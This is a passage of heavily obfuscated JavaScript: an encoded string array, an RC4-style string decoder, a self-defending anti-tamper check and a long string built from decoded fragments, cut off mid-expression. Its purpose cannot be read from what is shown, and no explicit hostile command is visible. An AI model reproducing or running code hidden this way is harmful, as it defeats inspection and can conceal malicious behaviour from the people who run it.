Drc2hdHG','fSollSk1pa','W6PQWOpdVg4','W707BMpcQGNcU8osW67cVCk+lG','pSoqWOhdQKS','WP0CWQzbgq','W4qkWPpdK8kr','WOBdPrtdJSkK','W5lcQIldO8o+','W7BdSq1OW48','WPJcNmk3dSku','bmokk8kqgq','WOX5w8kSWO4','tWxdS8o0xq','ASkVWRTrW6q','W4PgtKNcGG','zZZdMSo1rW','W4muvqpcTa','WPhcOCoBFCow','W7GhW6xcGgC','WP9hfHddMq','W40eWPRdOxG','WP3cG8kll8ku','WQ/dPbZdHCk2','nSkPW5JdVSoB','W5iEbGNdQW','CmkYtmoUA8kVxSkPW6hcOmoACa','lHdcUwBdOG','WQ3cHCoqD8ov','WQW0W5uNzq','vCoqW7hcOSot','WO3cGmkqi8kz','W4NdRdzoW5K','hX94h8oG','W6qJW4xcN0m','hMFdHCk9xG','W4DIWPLtW7q','WOqSs8kXW7e','W4tcJ8kiWQ7dMq','WRa8W5GUAq','WRS1W5u+CG','W7rVcbJcGq','W5nPn8kSWO0','W45ww0JcLq','mttdS8o3pa','bGpcUhJdOq','qIldUmoowa','WQhcHmk/aKq','qSojW7hdGX8','w8oFzLe1','m8okWO/dQfq','WRKmFZZdLW','xSonW7RdHWq','x8o2c8kWmW','W659Ch7cVW','W7GuoZ7dVa','WPu8t8kfWO8','tSkuW6ddPmoT','W5PTWPzuW7q','W6aTW5lcM04','lCoRhmk1pa','W7DVuCk7WQ4','jCkRW5ZdGSo/','eYvGlSoe','udpdQmoVEq','WOy1Cmk1W7G','hG/cUvddUW','nH4FW5uR','W7OyW5FcMKK','gmocW5Ctiq','q8o2gSk8iG','WOhcIdFcRbq','WRJcICoZsSo+','W5hcKSoSW6el','cwpdRCkfta','sr8KW7Ta','W6yoW4pcKvK','W4CbWPVdNhS','umkUzNTe','WPT6dNFcOq','mv7dO8oXFG','WQ7dUa/cRLq','W47dTmktW6Hh','d8o0o8kxaa','WPj5gMpcHq','WQtdPGVdI8kG','WOtcGCkGkfy','W7nOectcGG','WQ8NqCkTW74','W4ihWPfdW5W','WRxdTmkqWQJdJa','WRvJESodWPm','n8ocWONdSea','WRqFWPTEpW','W5BcGtrQW4i','fCodoSkrbq','WPrtWQxdM8om','W5NdRCkzW7nj','ht3cRwRdHW','WODocrJdGa','aCovkCkBaG','W7G+W73dG34','W5tdVevVWQC','W7ldOWXIW70','ymkIWOZdJdK','W6f9eGxcKa','W4ynWOpdMg8','W4HodSkmWPi','fW9GaSo+','W7CZBaRcMq','bmoUBKzd','W6uYw3ZcKW','E8kpfmohgq','lmorWOhdR0W','W6aXEGpcLq','WQqBvIJdNW','W4LMWOvuW7K','nM8UkCov','lmofWPZdQfi','W5KQW4/dRfi','WQZcUmkKmhC','WOLmFCk+WRC','WRrdzSkOWPG','WO/dQdNcIa','WQhdMH3dMmkX','WRaAACk7W5S','vSoggmk4mW','ggldJSk7vW','WP7cG8kXfCkA','cGtcRfJdUW','mmouWOFdPeu','tSoHh1OS','WPzBWP7dHSoc','F8oVoueP','WOnzWRJdPZbmyCouW5lcPCkgW5e','WQNcU8kZWOlcNW','cv0TmCod','W4hdKmk1W606','WRq+A8kEW6i','WQWWW7CKva','rSkHzMjp','fmopnCkvhW','lwGCb8oY','qSoVW7ZcUSon','rmo/dCkVoq','W50pWPZdK8kB','pMW9emoy','mCokvSkxjW','eH3cPxJdGa','WPXCbG3dHG','vxvaW4fM','lCk/W6FdLmok','WPLAFCkHWQS','fXD+cmoJ','WPXbWRxdN8op','daVcL1NdQG','W5RcISkKWQNdGG','pHnWl8oM','vwbYW4PK','WRJdPSo4xSoh','ACkurfzY','W4xcPItdQmo2','W43cJmk0WR3dHa','ahO8mSoS','W5CUFaFcMG','dMRdUSkVsG','W6ldICkXW5ft','umo4fKSX','WQasW6qVha','b3Gmi8oD','sWCGWQrQ','WO7cQMFcGvW','W60IxZBdPq','WRldLr3cNhW','W7WPyGlcLa','WQLwrwRcSW','nttcI3BdNW','iXHZh8oL','WQCixd7dRW','WOlcKGxcRs4','WP9vWQddN8oc','WQ7cKCo4xSo1','WO/dVCoTnSkz','W4/cGSo8W7Wq','orqEW7CZ','WRnbj8knWRa','WOmBcSkxW6e','WOpdSIFcOSkJ','WP80W7qRBG','WPGqWPvLEq','iCotWORdOL4','jcddMmovvq','WRGiW5q8dq','W7aXW5FcMKm','W68gWP7dJSkn','ea7cVNVdJG','WRqmqCkSW7y','pb7cK1/cLW','WRqMz8kjW7u','ibqdW6W3','lGZcS0tdQG','aG/cQxpdIG','qZBdSmoOua','gJDWi8oN','WQGyW5Kysq','W7STEspcKa','zmoZbCkqeW','vConfu4E','hMddUSkHxG','WRypW6Olsq','W7ijyWpcQW','WR/dOhddRmkO','W71FWRBcVmo6','g0ddHmkhnq','cavWaCo6','pW3cUu3dMW','aHD5d8oK','WRlcSCkxtmo3','WOvmWRVdH8ot','WRJcQCofW6im','WOBdT8kWWOFdOG','WOfNgwhcIG','tb4qW59x','W7eQyH7cKa','WROdW5aOpW','uCoLW63cSmoh','WPRcHmkyh0K','rH0NW55A','W5LWiSk6WP4','WQ/cGgBcHMW','W57cUb7dQ8oT','ceavmmon','hKifnSob','WOFcK8kglCkD','W67dQtbSWRi','W5tcI8kqWPBdOq','hqzzaCoP','mHqFW6SV','WR4rW5WGbG','qCoWd1CT','W6CpCJ/dUW','W5tdRmklW7zl','WOxcLvdcM0W','qdVdOCoZvG','W5RdVmksW6Hp','WRpcNSoiASoN','W7WKyalcMa','hCk4W6ldIu8','E8kmvffL','W47dTSkpW71m','W4mmWRtdP8kg','W7GRW4tcPxW','W6u1zrNcJq','W4VdVY9LW5a','jmokWQVdO04','WRO/W4KTEa','tGjpW6zA','t8oMefeY','WO1gaNpcMG','W7WHEXtcHq','WQSzqs7dMW','W5xdTXjoW4e','WQ0iW6GVea','WOWqDIJdRG','W6XOkSkXWP8','WQi5DSkqW6e','W6CaWRFdJ8kK','W5m9wbldMW','W6hcVJVdU8ou','s8oUW7dcU8ol','WQldGwFcGxC','W4NcUYddOmo1','avVdSSoeFq','WR3dUqZdHmk4','W6LJcbdcGq','WPVcRX7cVHq','W7vNuKpcVG','W5jUWOTxW7q','WRWpW5Oyba','W5JcOX7dUCoV','fNNdISkLvW','kMZdUCk4BW','W4XRkmkSWPe','W79hoCkqWPW','kYtcUf3cGG','rSoLfSkNiq','B8oVW7fOtq','WR3dGatcQMe','ECoqW6XRaW','WR9lrCkFWQK','WPNdRulcGfi','yg0aDmkFvXKSW6CRmmoc','x8oKc3m9','W4VdSbfbWQq','obOzW6a3','W5BdJJz0W5K','WOKVWQ/cJxW','osJcI3/dTW','W4tdTmkoWQxdTG','prL3f8oa','W69VWP3dPmk+','rmoTf8k9aq','WQ0SW489CG','q8k8WQHgW70','WP5yerhdOW','ECkmrvHp','ealcN13dIq','WRdcISo0vmoJ','W5W5yXBcQq','WRpcNmoJFCoS','smkKWPH5W7O','s8kOWRHCWOO','W6qKwbdcLa','WPZcQr7cVcm','W5K4vGtcPq','g2RdJCkRuW','WO7cLCkbWQ7cKq','WPXmlHZdKa','W5fXWPLUW54','WPS9W4FcSSk9','EatdUCodpW','W6ldIdrtW68','ymoYW6NcRWG','WOumW7Kpxa','ESktrvPM','WOfheGJdHa','W51hqe3cIG','W57dSmkmW7bn','iWRcHqxdMq','W6G7W4dcNua','W4CaWOy','WQVcMmoTtSo2','E8o/E8ohiq','B8oUW4b3oW','WQ7cICksWO3cUW','W6X3bHBcLW','W4JcQtBdI8o0','WQOLmZxdNG','WPFcJYdcPta','f3BdMSkMqq','dCowW4hdV8k0','WPKiWPzgjG','WQXLBw/cPq','WRRcRCk8WQJdTW','CSomW61Lpa','ACohnmkKgG','WPFcISkvjmkb','WPbMn3ZcQq','W79TcrhcIq','WRFcI8kqAK8','W4VcLCk6WRldKG','mb/dK13dPG','WRCkwtddHG','W7eZrt/dUG','WQLhWQxdKCod','WPLheaZdGq','W4hcVSkQWQRdLW','axRdNCk/qG','W4mlWPJdVq0','W5/cRcNdO8o8','WP7dIr3cUNS','WPBcKCkLcLy','lshcHdRdGa','W7ldQSkDW51K','WRSaxc3dMa','sWu3W5jn','WO/dHGVcI1q','rCoXW7ZcRCox','WR8eW5qHga','dSohfmkZma','W4TvwuRcGG','r8omW6JdKXS','wCoKleSY','jr7cTfldGq','WPlcKSkoWR/cLq','W4rGWOznW6C','WRfGWO9qgq','vKnoW592','WPdcJMJcLKW','W48jWOBdMMi','W6u1zb3cLG','vmoJW6JcV8ow','WPxcKGtcOJu','tSozlNCu','WQOowtZdKG','WQFcNmkOW5FcQa','f2SQj8ob','WOCQvINdSG','WPFcICkHaLm','WR4XW5KOwa','obnpW4bJ','nmkIW7NdGSoe','WQdcR8knWQxdQa','WOv+aN7cKq','W5tdS8klWPfI','lCk6W6FdL8oB','W7jeF1FdVa','jaJcN0RdHq','WRlcICkNawe','WRJcI8o6tCoZ','WP4KFIpcTq','WOtcKSkVhvO','WR/dOXxdL8kH','WOZcNSksWQdcKq','vJ8nW6n+','eGhcP0BdQG','WPj/dwlcLq','ovJdV8krAG','WQW6DINdRG','EmkvsL9P','WPS8W5fhhq','omoYW6ldHMm','qmoEW4hdPZK','f0elkmov','WRWlW7WDgq','wCo+kxSP','WQVcGqVcNXu','WO0WCGNdNW','WRmnWQr7iG','BCkwsezL','W5T8WOTwW78','xcldVCoGqa','WPVcG8kFWRRcIW','v8o6eSkRoa','WPXIWONdLSoN','WQFdObJdHSkY','W4eOWRxdPSkN','W4eiW5Ogaa','jmktWO7cO8ow','WPHxECk1WRq','geWyj8oG','jbtcPCkfCG','WROsuJ3dKW','n8oVWOJdQeO','eH/cMu7dLG','W7XaWOTYW6K','cYtcUfZdVa','W4P2mmk6WPG','WRlcHmkcnSoq','WOLzcbpdLa','WRy1W5C6Aa','WRZcKCkffCkz','kCkHWPVdMSoS','WQyJBCkxW70','WPLBoqVdKa','WONcImkaWOFcNa','W5ZcRY3dVCoO','e8oXWRJdNcS','WRVdVaVdNCkK','xCk1WQmzW4u','WQhcU8kcWONcIa','W6jiWRjLW58','eH/cH03dSa','WQr0EbJcVa','W4ZcJCoNW7Kh','WRraumkcWPi','W6elxtJdVa','W4SvWR/dVHG','cCoQfSklaG','WQ8HBmkAW7m','WQu7BSkhW6W','WOP6fgtcHa','W4tdQJLSW5K','W7vJcr7cJa','W6DTbrdcHW','W6mwWOtdOLe','l8kYW7JdGmox','mqxcMfJdLG','W5DHtw/cKa','tHmhW6vy','WPuxWOnAgq','WRTVrSk7WPu','W5RdPmkDW7Pt','W5mTWRtdKCkL','WORdLHRcV2W','W57cJ8kvWRRdIG','W6pdOCosWRFdHa','FZLZl8op','tdu3W6vC','omkTW4tdL8ok','fbDQbmo3','dCoTW6Pufa','W4HtlmkHWPW','de8Cx8oB','WPLbafpcMq','s8oWcLyO','cXNcR2BdQW','W5adWPJdISkk','WQZcICkaWQlcTG','WRWusJFdMW','W5xdKmkkW7vg','aKZdPmkeia','W7FcRCoUW6GP','W6dcK8kGmCkF','sd3dVmoJxa','qCo9mMXj','WQhcQSkvW4lcKG','fSkUWO7dImov','W67dSNRdTba','ACk/WQjYW58','smoUW6FcSmoO','W4NdSYr0W4q','W795BuRcPG','WPTlCCkOWQq','W7z8aXVcHG','WQvzv8kRW7W','obJdGhVdQG','tCo4W7hcMCoh','WRFdKaxcP2i','BYhdL8oUqa','WRJdPqBcTeW','WP9AyCkVWQS','wt/dV8oGva','uSoYWOZdKI4','W4TAxu7cIG','gSoQWQ7dRMm','phHRkSoe','WQ4jW4KtAa','WRZdNG7cRKe','WQO6W4OeEa','kqyAW7eo','nXFcJL3dIa','WPJcPCoCDSoq','uJVdUSoOwq','aSkYW4FdPmoD','WOdcIbBcPIO','WRZcNCk8WOpcKW','WPxcGSkZe0W','W77dL8kmW4T4','w8o0W7NcRmoC','dSojlSkohG','w1bMW5Pf','jCopWORdL0q','WPfdESkOWO0','WRFcHqpcQd8','W75kamkqWP4','mZZcTLRdNW','WOlcLgpcJ38','WP7cGmkvjCkP','WQNcHWdcRd4','qmofeSkLna','WOlcGr7cRZC','tYpdSCoTxq','W6NcQZVdU8oS','W4dcISo+W6ao','WOlcHCkJbfK','pmovW7WoWOLtDa7dHNNdOKm','aa3cU2tdLa','WR3dKGZcTwm','WR/cT8kbiSks','bN3dP8kgtG','W6ddTJviWQC','W7j9gH7cLa','cHBcULJdRG','W4atWPJdMCky'];function _0x1545699d(a,b){a=a-0x112;var c=_0x1545699c[a];if(_0x1545699d['BNwoMc']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1545699d['TlABIO']=h,_0x1545699d['SKiqoc']={},_0x1545699d['BNwoMc']=!![];}var e=_0x1545699c[0x0],f=a+e,g=_0x1545699d['SKiqoc'][f];if(g===undefined){if(_0x1545699d['ekSWco']===undefined){var i=function(j){this['TXKixr']=j,this['EDMpen']=[0x1,0x0,0x0],this['jdVMgb']=function(){return'newState';},this['WJIkJK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['TLbtoS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['ZhzGMK']=function(){var j=new RegExp(this['WJIkJK']+this['TLbtoS']),k=j['test'](this['jdVMgb']['toString']())?--this['EDMpen'][0x1]:--this['EDMpen'][0x0];return this['ekoNiz'](k);},i['prototype']['ekoNiz']=function(j){if(!Boolean(~j))return j;return this['zSxwsm'](this['TXKixr']);},i['prototype']['zSxwsm']=function(j){for(var k=0x0,l=this['EDMpen']['length'];k<l;k++){this['EDMpen']['push'](Math['round'](Math['random']())),l=this['EDMpen']['length'];}return j(this['EDMpen'][0x0]);},new i(_0x1545699d)['ZhzGMK'](),_0x1545699d['ekSWco']=!![];}c=_0x1545699d['TlABIO'](c,b),_0x1545699d['SKiqoc'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1545699d;while(!![]){try{var c=-parseInt(Y(0x6a7,'iEJ0'))*parseInt(Y(0x856,'rv7J'))+parseInt(Y(0x1f7,'5e60'))+-parseInt(Y(0x2c3,'VA]t'))+parseInt(Y(0x99b,'1*4r'))+parseInt(Y(0x119,'5e60'))+parseInt(Y(0xb37,'DZVu'))+-parseInt(Y(0x8c2,'tsV0'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1545699c,0x3fca1),!function(){var Z=_0x1545699d,c={};c[Z(0x3ab,'PO*y')]=function(z,B){return z<B;},c[Z(0x23c,'rv7J')]=function(z,B){return z!==B;},c[Z(0x1f9,'p2ed')]=function(z,B){return z===B;},c[Z(0x70f,'p2ed')]=function(z,B){return z+B;},c[Z(0xcca,'iEJ0')]=function(z,B){return z*B;},c[Z(0x561,'lnDp')]=function(z,B){return z-B;},c[Z(0x201,'c]mT')]=function(z,B){return z<B;},c[Z(0xb5c,'6lAD')]=function(z,B){return z+B;},c[Z(0x20d,'(koj')]=function(z,B){return z===B;},c[Z(0x925,'LJfc')]=function(z,B){return z===B;},c[Z(0x53d,')nYj')]=function(x,y,z,B,D,G,H,I,N,S,X){return x(y,z,B,D,G,H,I,N,S,X);},c[Z(0x8ec,'6lAD')]=function(z,B){return z||B;},c[Z(0xae8,'GkTd')]=function(x,y){return x(y);},c[Z(0x5f5,'1*4r')]=function(x){return x();},c[Z(0x1a2,'9lJZ')]=function(x,y,z,B,D,G,H,I){return x(y,z,B,D,G,H,I);},c[Z(0xc57,'cSY!')]=function(z,B){return z!==B;},c[Z(0x2fd,'9lJZ')]=function(z,B){return z!==B;},c[Z(0x9b9,'6lAD')]=function(z,B){return z!==B;},c[Z(0x593,'#FT@')]=function(z,B){return z!==B;},c[Z(0x6e5,'4NQd')]=function(z,B){return z!==B;},c[Z(0x802,'tsV0')]=function(z,B){return z!==B;},c[Z(0x99a,'7pdw')]=function(z,B){return z!==B;},c[Z(0x99c,'aVPg')]=function(x,y,z,B,D,G,H){return x(y,z,B,D,G,H);},c[Z(0x1ee,'*wM7')]=function(x,y,z,B,D){return x(y,z,B,D);},c[Z(0x35e,'cSY!')]=function(z,B){return z||B;},c[Z(0x7f7,')nYj')]=Z(0x400,'(koj')+Z(0x37a,'H(KR')+Z(0x7d1,'Hwn0')+Z(0xd16,'(koj')+Z(0x9d7,'c]mT')+Z(0xb61,'aVPg')+Z(0x5d6,'(koj')+Z(0x4a1,'7pdw')+Z(0x828,'LJfc')+Z(0x2e0,'XJC!')+Z(0x77a,'8%52')+Z(0x8fb,'GkTd')+Z(0x2dc,'*wM7')+Z(0x5ee,'NzAB')+Z(0x13c,'R#gS')+Z(0xaa3,'Q2yV')+Z(0xb21,'j1^5')+Z(0x86f,'tsV0')+Z(0x5a4,'p2ed')+Z(0x759,'GkTd')+Z(0x7c6,'aVPg')+Z(0x818,'rv7J')+Z(0x3b3,')nYj')+Z(0x302,')nYj')+Z(0xc8e,'DZVu')+Z(0x954,'NzAB')+Z(0xab1,'LjTD')+Z(0x251,'#FT@')+Z(0x3f9,'Hwn0')+Z(0x938,'nTZk')+Z(0xb5d,'NzAB')+Z(0x8be,'j1^5')+Z(0x813,'7pdw')+Z(0xce0,'AkWn')+Z(0xd28,'c]mT')+Z(0x38a,'(koj')+Z(0x472,'S&Ks')+Z(0xa3a,'9lJZ')+Z(0x7b5,'n1lR')+Z(0xc62,')nYj')+Z(0x3c6,'DIdP')+Z(0x2e3,'4NQd')+Z(0xa69,'j1^5')+Z(0xd1b,'3)V5')+Z(0x38c,'5e60')+Z(0x193,'tsV0')+Z(0x2b0,'$oxg')+Z(0x144,'nTZk')+Z(0x49a,'(koj')+Z(0x12c,'XJC!')+Z(0x30e,'1*4r')+Z(0x63e,'S&Ks')+Z(0xa4a,'E]0^')+Z(0x8e2,'5e60')+Z(0x71e,'VA]t')+Z(0x941,'LJfc')+Z(0x7e7,'(u*t')+Z(0x157,'iEJ0')+Z(0x66c,'3)V5')+Z(0x34b,'p2ed')+Z(0x170,'LjTD')+Z(0xacb,'E]0^')+Z(0x39a,'7pdw')+Z(0x708,'Zoh4')+Z(0x178,'n1lR')+Z(0x99d,'AkWn')+Z(0xb25,'XJC!')+Z(0x788,'Z6$d')+Z(0x132,'c]mT')+Z(0xc70,'S&Ks')+Z(0x56b,'$oxg')+Z(0x528,'*tAu')+Z(0x7ea,'AkWn')+Z(0x8c0,'PO*y')+Z(0xd06,'Zoh4')+Z(0xae6,'4NQd')+Z(0xc46,'S&Ks')+Z(0xab7,'Zoh4')+Z(0x6ec,'Q2yV')+Z(0xa4f,'6lAD')+Z(0xa6c,'aVPg')+Z(0xa28,'H(KR')+Z(0xada,'#FT@')+Z(0x627,'9lJZ')+Z(0x2ce,'PO*y')+Z(0x63d,'VA]t')+Z(0x2f6,'Z6$d')+Z(0xbaa,'GkTd')+Z(0xb95,'Zoh4')+Z(0xd07,'VA]t')+Z(0x5db,'Z6$d')+Z(0x273,'E]0^')+Z(0x403,'c]mT')+Z(0x30f,'*tAu')+Z(0x749,'LJfc')+Z(0x331,'GkTd')+Z(0x946,'7pdw')+Z(0x4ed,'n1lR')+Z(0x9b2,'NzAB')+Z(0x168,')nYj')+Z(0xb73,'NzAB')+Z(0x709,'1*4r')+Z(0x146,'p2ed')+Z(0x128,'NzAB')+Z(0xd13,'7pdw')+Z(0x61a,'Z6$d')+Z(0xad6,'DZVu')+Z(0xcb6,'XJC!')+Z(0x689,'PO*y')+Z(0x300,'7pdw')+Z(0x1a0,'VA]t')+Z(0x824,')nYj')+Z(0xac3,'AkWn')+Z(0xa0f,'c]mT')+Z(0x948,'VA]t')+Z(0x429,'VA]t')+Z(0x992,'rv7J')+Z(0x3a9,'XJC!')+Z(0x5ae,'Zoh4')+Z(0x3c8,'H(KR')+Z(0x6e6,'(u*t')+Z(0x125,'5e60')+Z(0x112,'S&Ks')+Z(0xd17,'Z6$d')+Z(0x244,'LX3O')+Z(0x92e,'9f!Z')+Z(0x697,'H(KR')+Z(0xb05,'aVPg')+Z(0x9cf,'rv7J')+Z(0x401,'tsV0')+Z(0x634,'S&Ks')+Z(0x72f,'u4^c')+Z(0x265,'u4^c')+Z(0xc49,'PO*y')+Z(0x55f,'9f!Z')+Z(0x703,')nYj')+Z(0x3cd,'VA]t')+Z(0xc9a,'cSY!')+Z(0x7ef,'nTZk')+Z(0x424,'GkTd')+Z(0x743,'5e60')+Z(0xa23,'lnDp')+Z(0xb92,'VA]t')+Z(0x29f,'cSY!')+Z(0x5e2,'LjTD')+Z(0xa66,'$oxg')+Z(0xafa,'7pdw')+Z(0xb1c,'LX3O')+Z(0x591,'$oxg')+Z(0x9e8,'u4^c')+Z(0xa77,'Gq9v')+Z(0xc13,'R#gS')+Z(0x770,'5e60')+Z(0x698,'Zoh4')+Z(0x60f,'lnDp')+Z(0x24e,'Q2yV')+Z(0x1ca,'cSY!')+Z(0xb0e,'rv7J')+Z(0x547,'n1lR')+Z(0x47b,'(koj')+Z(0x3e5,'DZVu')+Z(0xa0c,'*wM7')+Z(0x2aa,'4NQd')+Z(0x720,'tsV0')+Z(0x13e,'Zoh4')+Z(0x746,'3)V5')+Z(0x767,'$oxg')+Z(0xb47,'3)V5')+Z(0x782,'GkTd')+Z(0x1ed,'1*4r')+Z(0x6e1,'(koj')+Z(0x3ef,'VA]t')+Z(0xaf2,'NzAB')+Z(0x4e2,'O!DQ')+Z(0x163,'*tAu')+Z(0x484,'*tAu')+Z(0x6f2,'rv7J')+Z(0xc4a,'7pdw')+Z(0x4c6,'VA]t')+Z(0x53a,'7pdw')+Z(0xac8,'R#gS')+Z(0x332,'VA]t')+Z(0x907,'VA]t')+Z(0xbbb,'(koj')+Z(0x717,'(koj')+Z(0xa94,'7pdw')+Z(0x609,'u4^c')+Z(0x7ed,'NzAB')+Z(0x293,'nTZk')+Z(0x93b,'p2ed')+Z(0x25c,'NzAB')+Z(0x8e9,'NzAB')+Z(0xa3d,'1*4r')+Z(0x5bc,'n1lR')+Z(0x299,'VA]t')+Z(0x63a,'E]0^')+Z(0x2d0,'GkTd')+Z(0x336,'Hwn0')+Z(0x570,'VA]t')+Z(0x224,'5e60')+(Z(0x822,'6lAD')+Z(0x206,'AkWn')+Z(0x501,'R#gS')+Z(0x809,'Hwn0')+Z(0xaf8,'AkWn')+Z(0x7e8,'XJC!')+Z(0x117,'$oxg')+Z(0x59f,'rv7J')+Z(0x993,'O!DQ')+Z(0xbca,'#FT@')+Z(0x394,'Z6$d')+Z(0xbfb,'1*4r')+Z(0x9ff,'9lJZ')+Z(0x1b7,'9f!Z')+Z(0xa36,')nYj')+Z(0x6df,'VA]t')+Z(0x337,'rv7J')+Z(0xb63,'S&Ks')+Z(0x4a0,'3)V5')+Z(0x5b9,'*wM7')+Z(0x274,'4NQd')+Z(0x5cd,'u4^c')+Z(0xa7b,'4NQd')+Z(0x1c6,'LX3O')+Z(0x3f8,'E]0^')+Z(0x777,'nTZk')+Z(0x733,'DIdP')+Z(0xb49,'LX3O')+Z(0xb6c,'LX3O')+Z(0xbc7,'$oxg')+Z(0x676,'*wM7')+Z(0xcf0,'p2ed')+Z(0x51b,'R#gS')+Z(0xa9f,'XJC!')+Z(0x966,'cSY!')+Z(0xa1c,'VA]t')+Z(0x768,'5e60')+Z(0x1a3,'c]mT')+Z(0x928,'1*4r')+Z(0x7cc,'DZVu')+Z(0x9da,'3)V5')+Z(0x8c9,'#FT@')+Z(0x1d8,'#FT@')+Z(0x664,'GkTd')+Z(0x3de,'rv7J')+Z(0x291,'rv7J')+Z(0x90d,'XJC!')+Z(0x801,'AkWn')+Z(0xbbd,'tsV0')+Z(0x33a,'Z6$d')+Z(0x755,'#FT@')+Z(0x6b2,'5e60')+Z(0x7d4,'iEJ0')+Z(0xaa9,'S&Ks')+Z(0x9c7,'VA]t')+Z(0x8b7,'$oxg')+Z(0x8f6,'7pdw')+Z(0xbbf,'Zoh4')+Z(0xaff,'XJC!')+Z(0x6e7,'LX3O')+Z(0xa4e,'H(KR')+Z(0xd0c,'AkWn')+Z(0x6fa,'9lJZ')+Z(0x8ea,'H(KR')+Z(0x5a8,'VA]t')+Z(0x3cb,'rv7J')+Z(0x555,'R#gS')+Z(0x338,'LjTD')+Z(0x4aa,'7pdw')+Z(0x478,'c]mT')+Z(0x56d,'S&Ks')+Z(0x6f1,'#FT@')+Z(0x970,')nYj')+Z(0xc94,'H(KR')+Z(0xb29,'*wM7')+Z(0x1ba,'$oxg')+Z(0x75b,'(koj')+Z(0x425,'nTZk')+Z(0xc78,'lnDp')+Z(0x11f,'$oxg')+Z(0xcd5,'NzAB')+Z(0x6ca,'AkWn')+Z(0x858,'c]mT')+Z(0x345,'R#gS')+Z(0xaad,'VA]t')+Z(0x9e3,'O!DQ')+Z(0x7c1,'#FT@')+Z(0x811,'u4^c')+Z(0x673,'E]0^')+Z(0x97b,'9lJZ')+Z(0x3cc,'Hwn0')+Z(0x719,'8%52')+Z(0xb13,'lnDp')+Z(0x657,'Zoh4')+Z(0x42e,'u4^c')+Z(0x473,'GkTd')+Z(0x6aa,'NzAB')+Z(0xbde,'LjTD')+Z(0x95a,'8%52')+Z(0xa00,'p2ed')+Z(0x1b2,'4NQd')+Z(0xb76,'$oxg')+Z(0xabd,'Gq9v')+Z(0xaec,')nYj')+Z(0x80a,'LJfc')+Z(0x79d,'LjTD')+Z(0x327,'Hwn0')+Z(0xa4c,'DZVu')+Z(0x374,'p2ed')+Z(0x57b,'DZVu')+Z(0xa25,'nTZk')+Z(0x7a3,'(u*t')+Z(0x909,'LjTD')+Z(0x844,'5e60')+Z(0xbdf,'9f!Z')+Z(0x90f,'Gq9v')+Z(0x513,'*wM7')+Z(0xd0d,'LX3O')+Z(0x135,'4NQd')+Z(0x358,'nTZk')+Z(0x65c,')nYj')+Z(0x4af,'1*4r')+Z(0x36b,'1*4r')+Z(0x330,'u4^c')+Z(0xc45,'j1^5')+Z(0xcb3,'p2ed')+Z(0x7d5,'j1^5')+Z(0x523,'iEJ0')+Z(0x8cd,'Gq9v')+Z(0x154,'LjTD')+Z(0x713,'Q2yV')+Z(0x3ce,'GkTd')+Z(0x60b,'Z6$d')+Z(0x363,'NzAB')+Z(0xb00,'nTZk')+Z(0x1b3,'Gq9v')+Z(0x16e,'AkWn')+Z(0x5c7,'rv7J')+Z(0x31e,')nYj')+Z(0x737,'*wM7')+Z(0xb9f,'3)V5')+Z(0x5e6,'(u*t')+Z(0x2d2,'rv7J')+Z(0x26c,'DZVu')+Z(0x212,'Gq9v')+Z(0x22a,'DZVu')+Z(0x8d9,'Q2yV')+Z(0x234,'6lAD')+Z(0x637,'Zoh4')+Z(0x335,'n1lR')+Z(0xa82,'S&Ks')+Z(0xaf6,'8%52')+Z(0x6bd,'DZVu')+Z(0xbb0,'E]0^')+Z(0x1a7,'lnDp')+Z(0x4be,'M^mR')+Z(0x45c,'Zoh4')+Z(0x785,'R#gS')+Z(0xbc8,'NzAB')+Z(0xd25,'LjTD')+Z(0x5fd,'4NQd')+Z(0xc5a,'p2ed')+Z(0x5bf,'Z6$d')+Z(0x4b5,'H(KR')+Z(0xb64,'rv7J')+Z(0xa31,'3)V5')+Z(0x738,'*tAu')+Z(0x70c,')nYj')+Z(0x6e3,'Q2yV')+Z(0x9a0,'LX3O')+Z(0x150,'Hwn0')+Z(0x282,'nTZk')+Z(0x59e,'PO*y')+Z(0x2c4,'(koj')+Z(0x9e9,'Gq9v')+Z(0x800,'GkTd')+Z(0xd24,'5e60')+Z(0xcd2,'GkTd')+Z(0xa62,'8%52')+Z(0x41b,'XJC!')+Z(0x7f3,'5e60')+Z(0x855,'S&Ks')+Z(0x5f1,'*tAu')+Z(0x702,'DZVu')+Z(0x810,'AkWn')+Z(0x6a6,'LJfc')+Z(0x50c,'5e60')+Z(0xb6b,'(koj')+Z(0xc10,'PO*y')+Z(0xa42,'O!DQ')+Z(0x382,'1*4r')+Z(0xa40,'NzAB')+Z(0x2c0,'Hwn0')+Z(0xbfe,'Z6$d')+Z(0xb69,'n1lR')+Z(0xcbc,'$oxg')+Z(0xd09,'E]0^')+Z(0xade,'4NQd')+Z(0xc08,'1*4r')+Z(0x542,'cSY!'))+(Z(0x5fa,'Hwn0')+Z(0x4d9,'(koj')+Z(0x2ab,'1*4r')+Z(0x753,'lnDp')+Z(0x5c2,'u4^c')+Z(0xbff,'E]0^')+Z(0x67e,'*tAu')+Z(0x943,'LJfc')+Z(0x84c,'6lAD')+Z(0xab5,'H(KR')+Z(0x143,'Q2yV')+Z(0x95c,'H(KR')+Z(0x67d,'R#gS')+Z(0x8dc,'XJC!')+Z(0xac0,'*tAu')+Z(0xcde,'$oxg')+Z(0x3b7,'c]mT')+Z(0x98a,'AkWn')+Z(0x5a9,'6lAD')+Z(0x222,'VA]t')+Z